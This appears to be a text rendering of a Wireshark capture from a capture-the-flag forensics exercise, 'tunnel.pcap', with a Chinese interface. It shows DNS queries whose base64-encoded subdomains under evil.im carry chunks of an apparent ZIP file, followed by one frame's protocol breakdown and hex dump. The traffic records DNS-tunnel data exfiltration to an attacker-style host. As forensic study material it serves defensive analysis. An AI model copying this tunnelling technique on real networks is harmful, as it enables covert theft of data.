 tunnel.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(ip.dst == 8.8.8.8) && (dns.qry.type == 1)
No. Time Source Destination Protocol Length Info
51 24.817284 192.168.1.103 8.8.8.8 DNS 95 Standard query 0x8643 A UEsDBDMAAwBjAJ12k1KDFWibyjR.evil.im
57 25.446538 192.168.1.103 8.8.8.8 DNS 90 Standard query 0xd0c1 A AAAYNgAACAALAGZsYWcuas.evil.im
61 26.054045 192.168.1.103 8.8.8.8 DNS 83 Standard query 0xc701 A cGcBmQcAAgBBRQM.evil.im
65 26.649417 192.168.1.103 8.8.8.8 DNS 90 Standard query 0x8c7f A CABlzrIbDCyAkynLPGb5FG.evil.im
69 27.264803 192.168.1.103 8.8.8.8 DNS 90 Standard query 0x5dcd A Egbl1pvrF6RdzZ469DB+JB.evil.im
73 27.863301 192.168.1.103 8.8.8.8 DNS 88 Standard query 0x380a A Lt8xbtaiydkMjMdwXNiz.evil.im
77 28.466976 192.168.1.103 8.8.8.8 DNS 84 Standard query 0x98b7 A 9KGMJ87EMCRg2deE.evil.im
81 29.094876 192.168.1.103 8.8.8.8 DNS 94 Standard query 0x911b A 7vBuO+qBA/2BVu079KmCgUUD2X.evil.im
87 29.702495 192.168.1.103 8.8.8.8 DNS 88 Standard query 0x83e9 A B1Vv2XefC6Liotms8dcg.evil.im
91 30.311223 192.168.1.103 8.8.8.8 DNS 82 Standard query 0x1499 A fIc9MmV7wHrFpj.evil.im
95 30.899805 192.168.1.103 8.8.8.8 DNS 84 Standard query 0x1251 A 2tpHdePJe9YDDrg7.evil.im
99 31.507057 192.168.1.103 8.8.8.8 DNS 94 Standard query 0x83ce A oU4QqIjhU/WhbnR9RnOj3vLr0H.evil.im
103 32.105550 192.168.1.103 8.8.8.8 DNS 94 Standard query 0x3eca A TPuW6ylplXaVj0Th6VOhcb4D7T.evil.im
107 32.723644 192.168.1.103 8.8.8.8 DNS 82 Standard query 0x5115 A cRdYKNXgz37lXH.evil.im
111 33.310578 192.168.1.103 8.8.8.8 DNS 84 Standard query 0x8f5e A +uUFCxj1t9NvJ/jA.evil.im
115 33.893258 192.168.1.103 8.8.8.8 DNS 92 Standard query 0x48db A C8jos1fgkjV8SdqDV1ol3VR/.evil.im
119 34.504902 192.168.1.103 8.8.8.8 DNS 82 Standard query 0x1ebc A GQ/Hn+Y4Km6Fs3.evil.im
123 35.098861 192.168.1.103 8.8.8.8 DNS 83 Standard query 0x7aab A C6va6WJozsGYkMR.evil.im
129 35.717285 192.168.1.103 8.8.8.8 DNS 83 Standard query 0x2cbf A sONEEJH1rfwqTwm.evil.im
135 36.336440 192.168.1.103 8.8.8.8 DNS 87 Standard query 0x1e62 A 8CmlOd5Ods8anZNLnGn.evil.im
139 36.928499 192.168.1.103 8.8.8.8 DNS 92 Standard query 0x99c0 A 7GJQVq5VYmcNMlaW59dk18AE.evil.im
143 37.526028 192.168.1.103 8.8.8.8 DNS 87 Standard query 0xe958 A e6dap+tf1sicZlqAO8P.evil.im
147 38.145597 192.168.1.103 8.8.8.8 DNS 83 Standard query 0x20c2 A 7YI7b33w7lZzbJB.evil.im
151 38.752343 192.168.1.103 8.8.8.8 DNS 87 Standard query 0xadb3 A fS+hb0SZwhSLj8GLfy3.evil.im
155 39.358638 192.168.1.103 8.8.8.8 DNS 82 Standard query 0xbd17 A qkMY/LWpW2thby.evil.im
163 39.953669 192.168.1.103 8.8.8.8 DNS 95 Standard query 0x629a A wIgzozWUz7VpLEwZotYJ20P2EkZ.evil.im
Frame 51: 95 bytes on wire (760 bits), 95 bytes captured (760 bits)
Ethernet II, Src: PCSSystemtec_59:1b:b3 (08:00:27:59:1b:b3), Dst: TpLinkTechno_bb:4d:d5 (14:cf:92:bb:4d:d5)
Internet Protocol Version 4, Src: 192.168.1.103, Dst: 8.8.8.8
User Datagram Protocol, Src Port: 36147, Dst Port: 53
Domain Name System (query)
Transaction ID: 0x8643
Flags: 0x0100 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
UEsDBDMAAwBjAJ12k1KDFWibyjR.evil.im: type A, class IN
Name: UEsDBDMAAwBjAJ12k1KDFWibyjR.evil.im
[Name Length: 35]
[Label Count: 3]
Type: A (1) (Host Address)
Class: IN (0x0001)
[Response In: 52]
0000 14 cf 92 bb 4d d5 08 00 27 59 1b b3 08 00 45 00 ····M··· 'Y····E·
0010 00 51 cf 4a 00 00 40 11 d9 32 c0 a8 01 67 08 08 ·Q·J··@· ·2···g··
0020 08 08 8d 33 00 35 00 3d d2 6d 86 43 01 00 00 01 ···3·5·= ·m·C····
0030 00 00 00 00 00 00 1b 55 45 73 44 42 44 4d 41 41 ·······U EsDBDMAA
0040 77 42 6a 41 4a 31 32 6b 31 4b 44 46 57 69 62 79 wBjAJ12k 1KDFWiby
0050 6a 52 04 65 76 69 6c 02 69 6d 00 00 01 00 01 jR·evil· im·····
Query Type (dns.qry.type), 2 byte(s) 分组: 5000 · Displayed: 911 (18.2%) 配置: Default